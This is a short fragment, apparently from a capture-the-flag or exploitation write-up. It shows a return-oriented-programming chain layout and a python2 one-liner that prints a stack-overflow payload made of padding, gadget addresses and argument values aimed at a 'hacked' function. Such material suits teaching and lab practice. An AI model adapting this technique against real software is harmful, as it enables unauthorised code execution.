 padding + pop_rdi + param_1 + pop_rsi_r15 + param_2 + junk + hacked
python2 -c 'print "A" * 24 + "\x4b\x12\x40\x00\x00\x00\x00\x00" +
"\xef\xbe\xad\xde\xef\xbe\xad\xde" + "\x49\x12\x40\x00\x00\x00\x00\x00" +
"\xbe\xba\xde\xc0\xbe\xba\xde\xc0" + "\x00\x00\x00\x00\x00" +
"\x42\x11\x40\x00\x00\x00\x00\x00"'